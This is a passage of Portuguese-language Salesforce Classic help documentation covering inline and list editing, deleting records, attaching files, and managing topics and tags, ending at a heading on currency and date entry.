

<span id="page-150-0"></span>Nota: A edição inline funciona apenas ao editar detalhes do registro. Ela logo estará disponível no painel Destaques e nas exibições de lista.

# Diretrizes para editar registros com o editor inline

## Dicas para salvar edições inline

- **•** Pressione **Enter** com o cursor na caixa de edição do campo para confirmar a alteração nesse campo.
- **•** Pressione **Enter** sem nenhum campo no modo de edição para salvar todas as edições no registro.

## Limitações

- **•** A edição inline não está disponível em:
	- **–** Modo de acessibilidade
	- **–** Páginas de configuração
	- **–** Painéis
	- **–** Portal de clientes
	- **–** Descrições das soluções HTML
- **•** As caixas de seleção padrão a seguir nas páginas de edição de caso e lead não são editáveis inline:

## EDIÇÕES

Disponível em: Salesforce Classic

Configurações de edição inline disponíveis em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para usar a edição inline:

**•** "Editar" no objeto

- **–** Atribuição de caso (Atribuir usando regras de atribuição ativas)
- **–** Notificação por email de caso (Enviar email de notificação para contato)
- **–** Atribuição de lead (Atribuir usando a regra de atribuição ativa)
- **•** Os campos nos objetos padrão a seguir não são editáveis em linha.
	- **–** Todos os campos em Documentos e Catálogos de preços
	- **–** Todos os campos em Tarefas, exceto Assunto e Comentário
	- **–** Todos os campos em Eventos, exceto Assunto,, Descrição e Local
	- **–** Campos de nome completo de Contas pessoais, Contatos e Leads. No entanto, seus campos de componente são, por exemplo, Nome e Sobrenome.
- **•** Você pode usar a edição inline para alterar os valores de campos em registros aos quais tenha acesso somente leitura, seja pela segurança em nível de campo ou pelo modelo de compartilhamento da sua organização; contudo, o Salesforce não deixa você salvar as alterações e exibe uma mensagem de erro de privilégio insuficiente quando você tenta salvar o registro.

### Casos especiais

**•** A edição inline está disponível nas páginas de detalhes de todos os campos editáveis nas páginas de edição, exceto para alguns campos em tarefas, compromissos, catálogos de preços e documentos. Para editar qualquer um desses, vá até a página de edição de um registro, alterar o valor do campo desejado e, em seguida, clicar em **Salvar**. A tabela a seguir lista os objetos que têm restrições de edição inline em alguns de seus campos. Você pode precisar de permissões especiais para exibir alguns desses campos:





# <span id="page-152-0"></span>Editando registros diretamente das listas avançadas

Se a edição inline e as listas avançadas estiverem ativadas para sua organização, você poderá editar os registros diretamente em uma lista. As células editáveis exibem um ícone de lápis ( ) quando você passa o mouse sobre a célula, enquanto as células não editáveis exibem um ícone de cadeado  $\left( \bigcirc$ .

Cuidado: Nas exibições de lista avançada, quando usuários diferentes fizerem edições inline simultâneas nos mesmos campos de um registro, os registros serão atualizados com a edição mais recente, mas não identificamos o conflito com uma mensagem.

Se tiver a permissão "Edição em massa das listas", você pode alterar o valor de um campo comum em até 200 registros por vez para a maioria dos tipos de registros. Os produtos devem ser editados um por vez.

Para editar um registro único de uma lista:

- **1.** Na lista, clique duas vezes na célula editável.
- **2.** Insira o valor que você deseja.
- **3.** Clique em **OK**.

Para editar registros em massa de uma lista:

- **1.** Marque a caixa de seleção ao lado de cada registro a ser editado. É possível selecionar registros em várias páginas.
- **2.** Clique duas vezes em uma das células a ser editada. Aplique sua edição a apenas um registro ou a cada registro selecionado.

Se você encontrar erros ao tentar atualizar os registros, uma janela de console será exibida mostrando o nome de cada registro com erro (se conhecido) e uma explicação. Clique em um registro na janela de console para abrir sua página de detalhes em uma nova janela.

Nota: Para exibir o console de erros, os bloqueadores de pop-up devem estar desativados para o domínio do Salesforce.

## Dicas sobre o uso da edição inline em listas

**•** Alguns campos padrão não suportam a edição inline. Por exemplo: os campos Status do caso, Fase da oportunidade, Valor da oportunidade, Quantidade da oportunidade e Status do lead, e a maioria dos campos Tarefa e Compromisso, só podem ser editados a partir da página de edição do registro. Para obter mais informações, consulte [Diretrizes](#page-150-0) [para editar registros com o editor inline](#page-150-0) na página 145.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para usar a edição inline em uma lista avançada:

**•** "Edição em massa das listas"

- **•** Se sua organização usar tipos de registros, a edição inline em listas só estará disponível quando todos os registros da lista forem do mesmo tipo. Portanto, você deve especificar o filtro *Tipo de registro igual a X*, onde *X* é o nome de um único tipo de registro (ou em branco para o tipo de registro mestre).
- **•** Não é possível usar a edição inline em uma lista avançada se seus critérios de filtro do modo de exibição de lista contêm uma cláusula OU.
- **•** No caso de listas de atividades, você deve especificar o filtro adicional *Tarefa igual a verdadeiro* (para tarefas) ou *Tarefa igual a falso* (para compromissos) para que a edição inline esteja disponível.
- **•** Se sua organização estiver usando contas pessoais:
	- **–** Você não pode utilizar a edição inline para alterar contas pessoais de uma lista de Contatos. Só é possível fazer a edição inline delas em uma lista de Contas.
	- **–** Você só poderá usar a edição inline dos contatos associados às contas corporativas ao especificar um filtro adicional de *Is Person Account EQUALS False* nos critérios da lista.

# Excluir registros

A exclusão de registros é um procedimento padrão para a maioria dos usuários do Salesforce. No caso de alguns tipos de objetos, a exclusão de um registro afeta outros registros relacionados. Por exemplo, se você excluir uma conta ou contato, todos os patrimônios associados também serão excluídos.

- **1.** Certifique-se de que você está ciente dos efeitos (se houver) ao excluir o tipo de registro que você deseja excluir. A ajuda do Salesforce lhe informará.
- **2.** Localize e abra o registro que deseja excluir.
- **3.** Clique em **Excluir**.

CONSULTE TAMBÉM:

[Usando a Lixeira](#page-193-0) [Exclusão de notas e anexos dos registros](#page-169-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

PERMISSÕES DO USUÁRIO

Para excluir registros:

**•** Use "Excluir" no objeto do tipo de registro que você está excluindo

# <span id="page-154-0"></span>Anexar arquivos a registros

É possível anexar arquivos, como documentos do Microsoft® Office, PDFs da Adobe® , imagens e vídeos, à maioria dos tipos de registros do Salesforce. O limite de tamanho para um arquivo anexado é de 25 MB quando ele é anexado diretamente à lista relacionada, incluindo um arquivo anexado a uma solução.O limite de tamanho para vários arquivos anexados ao mesmo email é de 25 MB, com o tamanho máximo de 5 MB por arquivo.

- **1.** Abra o registro
- **2.** Clique em **Anexar arquivo**.
- **3.** Clique em **Procurar** e localize o arquivo que deseja anexar.
- **4.** Clique em **Anexar arquivo** para carregar o arquivo.
- **5.** Clique em **Concluir** quando terminar de carregar.
- Nota:  $\mathbb{Z}$ 
	- **•** Quando um arquivo é anexado ao feed do Chatter de um registro, ele é adicionado à lista relacionada Notas e anexos como um anexo de feed. O limite do tamanho do arquivo para anexos de feed do Chatter é de 2 GB.
	- **•** Se a configuração de segurança Não permitir carregamentos de HTML como anexo ou registros de documentos estiver ativada para a sua organização, não será possível carregar arquivos com as seguintes extensões: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

# <span id="page-154-1"></span>Tópicos sobre registros

Tópicos são palavras ou frases que você pode associar à maioria dos registros do Salesforce para organizá-los em torno de temas comuns. Use tópicos para agrupar registros por tema comum e, em seguida, para filtrar as exibições de listas.

Se o Chatter estiver ativado, você também vê os registros de um tópico em um local central: a guia Registros na página de detalhes do tópico. Por exemplo, se várias contas estiverem participando de uma conferência, você pode adicionar o tópico *Conferência de usuários 2014* aos registros delas. Em seguida, você pode usar esse tópico para filtrar uma exibição de lista de contas ou (com o Chatter) exibir as contas juntas na guia Registros da página do tópico *Conferência de usuários 2014*.

Veja um exemplo de página de detalhes do tópico, em que a guia Registros mostra as contas no tópico. (Se você não vir uma guia Registros como esta, referente a um tópico específico, o tópico não foi adicionado a nenhum registro.)

## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para anexar arquivos a registros:

**•** Use "Editar" no objeto

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições



Os administradores podem ativar tópicos referentes a contas, ativos, campanhas, casos, contatos, contratos, leads, oportunidades, pedidos, soluções, objetos personalizados e artigos em inglês. Também é possível ativar tópicos para tarefas e eventos, mas eles não são acessíveis por meio das exibições de lista ou da guia Registros.

Nota: Há suporte para tópicos apenas em artigos do Knowledge em inglês.  $\blacksquare$ 

### [Adicionar tópicos a registros](#page-156-0)

Adicione tópicos para organizar rapidamente os registros com base em temas comuns, recuperá-los em exibições de lista e (com o Chatter) exibi-los em páginas de detalhes de tópicos.

### [Remover tópicos de registros](#page-157-0)

Remova um tópico de um registro se ele não for mais adequado.

CONSULTE TAMBÉM:

[Adicionar tópicos a registros](#page-156-0)

# <span id="page-156-0"></span>Adicionar tópicos a registros

Adicione tópicos para organizar rapidamente os registros com base em temas comuns, recuperá-los em exibições de lista e (com o Chatter) exibi-los em páginas de detalhes de tópicos.

Os tópicos para objetos devem ser ativados para que você possa adicionar tópicos a registros do tipo de objeto em questão.

 $\blacksquare$ 

Nota: Todos os nomes de tópico são públicos e aparecem nos resultados de pesquisa, mas isso não afeta a visibilidade dos registros que têm tópicos.

**1.** No topo da página de detalhes do registro, sob o nome do registro, clique em **Clique para adicionar tópicos**. Se o registro já tem tópicos, clique em **Tópicos**.



Disponível em: Salesforce Classic

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para adicionar tópicos a um registro:

**•** "Ler" e "Editar" no registro

E

"Atribuir tópicos" para adicionar tópicos existentes

OU

"Criar tópicos" para adicionar tópicos novos



Se o administrador ativou layouts, baseados em feeds, clique em **Adicionar tópicos** na barra lateral da exibição de feeds.



**2.** No editor de tópicos, comece a digitar o texto. À medida que você digita, você pode escolher um tópico de uma lista de sugestões ou continuar digitando para criar seu próprio tópico exclusivo. Para adicionar mais de um tópico, digite uma vírgula após cada tópico.

Vírgulas ( , ) e colchetes de fechamento ( ] ) encerram um tópico automaticamente. Outros tipos de pontuação, símbolos e separadores em nomes de tópicos são suportados.

Os registros podem ter até 100 tópicos.

**3.** Quando terminar de adicionar tópicos, clique em **Concluído** ou pressione **Enter**.

Agora é possível usar os tópicos que você adiciona aos registros para filtrar as suas exibições de lista. Se o seu administrador ativou o Chatter, os tópicos adicionados a registros se tornam links para páginas de detalhes de tópicos, nas quais os registros associados aparecem na guia Registros para facilitar o acesso. (Observe que as publicações do Chatter em um registro não são adicionadas automaticamente aos tópicos de um registro. É necessário adicionar os tópicos às publicações.)

#### CONSULTE TAMBÉM:

<span id="page-157-0"></span>[Criar exibições de lista personalizadas no Salesforce Classic](#page-130-0) [Remover tópicos de registros](#page-157-0)

## Remover tópicos de registros

Remova um tópico de um registro se ele não for mais adequado.

Remover tópicos não os exclui. Antes de remover um tópico de um registro, considere se foi você ou outra pessoa que o adicionou. Essa pessoa pode estar usando o tópico para rastrear o registro.

- **1.** No topo da página de detalhes do registro, clique em **Tópicos**.
- **2.**  $\boldsymbol{\ast}$ , próximo ao tópico que você deseja remover do registro.
- **3.** Clique em **Concluído** ou pressione ENTER.

A remoção de um tópico do registro o remove de todos os modos de exibição de lista que usam o tópico como filtro. Se o Chatter estiver ativado, o registro também é removido da guia Registros da página de detalhes do tópico.

# <span id="page-157-1"></span>Marcações em registros

Marcas são palavras ou frases curtas que você pode associar à maioria dos registros do Salesforce para descrever e organizar seus dados de forma personalizada. Use marcas para agrupar registros de vários objetos por um tema ou uso comum e, depois, use essas marcas em pesquisas para tornar rápida e intuitiva a localização de informações.

Por exemplo, se você encontrou vários contatos e leads em uma conferência, poderá marcá-los todos com a frase Conferência de usuários 2011. Você poderia então pesquisar a marca Conferência de usuários 2011 e clicar nessa marca nos resultados da pesquisa para recuperar esses registros.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para remover tópicos de um registro:

**•** "Ler" e "Editar" no registro E

"Atribuir tópicos"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

O Salesforce oferece suporte a dois tipos de marcas.

- **•** Marcas pessoais são privadas. Somente você pode exibir qualquer marca pessoal que adicionar a um registro.
- **•** As marcas públicas são compartilhadas entre todos os usuários de uma organização. Qualquer usuário com acesso ao registro pode exibir as marcas públicas que você adiciona.

Os administradores podem ativar marcas pessoais e públicas para contas, atividades, patrimônios, campanhas, casos, contatos, contratos, painéis, documentos, compromissos, leads, notas, oportunidades, relatórios, soluções, tarefas e qualquer objeto personalizado, permitindo a você:

- **•** [Marcar registros](#page-158-0)
- **•** [Remover marcas de um registro](#page-159-0)
- **•** [Procurar, pesquisar e gerenciar marcas](#page-159-1)
- Nota: Se o administrador ativa [tópicos](#page-154-1) para um objeto, as marcas públicas são desativadas para o objeto. Marcas pessoais não são afetadas.

[Marcando registros](#page-158-0) [Removendo marcas de registros](#page-159-0) [Procurando, pesquisando e gerenciando marcas](#page-159-1) [Exibindo marcas usadas recentemente](#page-160-0)

## <span id="page-158-0"></span>Marcando registros

- **1.** No canto superior direito da página de detalhes do registro, clique em **Adicionar marcas**. Se o registro já tiver marcas associadas, clique em **Editar marcas**.
- **2.** Na caixa de texto Marcas pessoais ou Marcas públicas, insira listas separadas por vírgula das [marcas](#page-157-1) que você deseja associar ao registro. A marca só pode ter letras, números, espaços, traços e sublinhados e deve conter pelo menos uma letra ou número.

Ao inserir novas marcas, até dez marcas já definidas serão exibidas como sugestões de preenchimento automático. Ao digitar, a lista de sugestões é alterada para exibir somente as marcas que correspondem ao prefixo inserido. Para escolher uma sugestão, clique nela ou use as teclas de setas do teclado para selecioná-la e pressione a tecla TAB ou ENTER.

**3.** Clique em **Salvar**.

Dica: Ao criar ou editar marcas, você pode pressionar a tecla ENTER para salvar suas alterações ou a tecla Esc para descartá-las.

**E** Nota: Há limites para o número de marcas pessoais e públicas que você pode criar e aplicar aos registros. Em todas as edições, se você tentar marcar um registro com uma nova marca que excede um ou mais desses limites, a marca não será salva. Se você chegar a um limite, poderá ir para a página de Marcas e excluir as marcas pouco usadas.

### CONSULTE TAMBÉM:

[Marcações em registros](#page-157-1) [Removendo marcas de registros](#page-159-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para editar marcas em um registro:

**•** "Ler" no registro

Para renomear ou excluir marcas públicas:

**•** "Gerenciador de marcas"

## <span id="page-159-0"></span>Removendo marcas de registros

- **1.** No canto superior direito da página de detalhes do registro, clique em **Editar marcas**.
- **2.** Ao lado da caixa de texto Marcas pessoais ou Marcas públicas, clique em **[X]** ao lado da marca que você deseja remover.
- **3.** Clique em **Salvar**.



**(2) Dica:** Ao criar ou editar marcas, você pode pressionar a tecla ENTER para salvar suas alterações ou a tecla Esc para descartá-las.

Se a marca removida for a última ocorrência da marca, ela será completamente excluída da sua organização. Se outros registros usarem a marca, ela ainda será exibida nos resultados de pesquisa e na página Marcas.

# <span id="page-159-1"></span>Procurando, pesquisando e gerenciando marcas

Para acessar a página [Marcas,](#page-157-1) clique no nome de qualquer marca em uma página de detalhes ou, se o seu administrador tiver adicionado marcas à barra lateral, clique em **Marcas** na barra lateral.

Nessa página, você pode:

- **•** [Exibir e procurar marcas](#page-159-2)
- **•** [Localizar registros com marcas](#page-159-3)
- **•** [Pesquisar marcas](#page-160-1)
- <span id="page-159-2"></span>**•** [Renomear e excluir marcas](#page-160-2)
- **•** [Revisar estatísticas de marcas pessoais](#page-160-3)

## Exibindo e procurando marcas

Use a caixa de seleção Marcas pessoais e Marcas públicas para limitar ou expandir a exibição. Somente você pode ver as marcas pessoais que tiver definido, visto que elas são privadas. Entretanto, você poderá ver todas as marcas públicas definidas em sua organização.

Clique em uma letra na parte superior da área de navegação de marcas para exibir somente as marcas que começam com essa letra ou clique em **Próxima página** ou **Página anterior**.

<span id="page-159-3"></span>Por padrão, as marcas são listadas em ordem alfabética. Na lista de opções Classificar, escolha **Por número de utilizações** para classificar as marcas pelo número de registros marcados por elas, ou escolha **Por usados mais recentemente** para classificar as marcas pela adição mais recente a um registro.

## Localizando registros com marcas

Clique em uma marca para ver a lista de registros organizados por objeto. O número de registros associados à marca é exibido ao lado dela. Para refinar ainda mais os seus resultados, clique em marcas adicionais. Quando mais de uma marca é selecionada, apenas os registros correspondentes a todas as marcas selecionadas são exibidos na lista de resultados. Clique **[X]** ao lado da marca para desmarcá-la e removê-la do filtro. Clique em **Limpar marca(a) selecionada(s)** para desmarcar todas as marcas e recomeçar.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para editar marcas em um registro:

**•** "Ler" no registro

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para renomear ou excluir marcas públicas:

**•** "Gerenciador de marcas"

Nota:

- **•** Às vezes, o número de registros associados a uma marca pode ser maior que o número de registros exibidos quando você clica nessa marca na página Marcas. Isso ocorrerá se você tiver marcado um registro e perdido a permissão para exibi-lo em virtude de uma alteração no compartilhamento, ou se um registro ao qual você não tem acesso tiver uma ou mais marcas públicas.
- **•** Os resultados da pesquisa e a página Marcações não exibem objetos personalizados que não tenham uma guia associada, mesmo que as marcações estejam ativadas para o objeto personalizado.

<span id="page-160-1"></span>Você pode personalizar colunas e filtrar os resultados da pesquisa.

### Pesquisando marcas

Insira os termos na caixa de texto Pesquisar marcas e clique em **Pesquisar**. Somente as marcas que correspondem aos critérios de pesquisa são listadas na área de busca da marcas. Você poderá clicar em qualquer marca para exibir os registros associados a ela.

As strings de pesquisa devem incluir pelo menos dois caracteres e podem incluir curingas e operadores.

<span id="page-160-2"></span>O resultado de pesquisa mais recente é salvo na área de busca de marcas ao lado do alfabeto na parte superior da página. Clique na string de pesquisa para retornar aos seus resultados.

## Renomeando e excluindo marcas

- **•** Para renomear uma marca, passe o cursor sobre a marca e selecione **Renomear** na lista suspenss que aparece ao redor da marca. Insira um novo nome para a marca na caixa de texto exibida e clique em **Salvar**.
- **•** Para excluir uma marca, passe o cursor sobre a marca e selecione **Excluir** na lista suspensa exibida ao redor da marca. A marca é removida de cada registro em sua organização e colocada na Lixeira.

Se uma marca for restaurada da Lixeira, ela será automaticamente reassociada aos seus registros anteriores. Para obter mais informações, consulte [Usando a Lixeira](#page-193-0) na página 188.

<span id="page-160-3"></span>Você pode renomear ou excluir qualquer marca pessoal, mas precisa ter a permissão "Gerenciador de marcas" para renomear ou excluir uma marca pública.

### Revisando estatísticas de marcas pessoais

Clique em **Uso de marcas pessoais** no lado direito. Essa página exibe o número atual das suas marcas pessoais exclusivas e dos aplicativos das marcas pessoais. Você pode ter um número máximo de:

- **•** 500 marcas pessoais exclusivas
- **•** 5.000 ocorrências de marcas pessoais aplicadas a registros

<span id="page-160-0"></span>Se você estiver chegando ao limite das marcas pessoais, considere mesclar marcas similares renomeando-as em uma única marca. Por exemplo, se você tiver marcas para Ciclismo, Bicicleta e Bike, poderá renomear Bicicleta e Bike como Ciclismo para reduzir o número de marcas pessoais exclusivas.

Para reduzir o número de marcas aplicadas a registros, exclua as marcas pessoais que não são mais usadas.

## Exibindo marcas usadas recentemente

O link **Marcas** e a lista suspensa Marcas recentes, disponíveis na barra lateral, permitem navegar nas marcas e acessar suas marcas usadas mais recentemente, respectivamente.

**•** Clique em **Marcas** para navegar, pesquisar e gerenciar sua coleção inteira de marcas.

**•** Selecione uma marca na lista suspensa Marcas recentes para exibir todos os registros que receberam essa marca. As marcas que aparecem nessa lista são aquelas usadas mais recentemente para marcar registros.

# <span id="page-161-1"></span>Verificar a ortografia

Se o corretor ortográfico estiver ativado para sua organização, verifique a ortografia dos recursos onde você digita texto, como emails, compromissos, tarefas, casos, notas e soluções.

O corretor ortográfico não suporta todos os idiomas suportados pelo Salesforce. Por exemplo, o corretor ortográfico não suporta tailandês, russo e idiomas de byte duplo, como japonês, coreano ou chinês.

<span id="page-161-0"></span>Para verificar a ortografia, basta procurar o botão **Verificar ortografia** sempre que estiver digitando texto.

# Diretrizes para inserir moedas, datas, horários e números de telefone

A criação e edição de registros é mais fácil se você entender algumas diretrizes e dicas para os campos de moeda, data, hora e número de telefone que encontrará em vários registros.

## Moeda

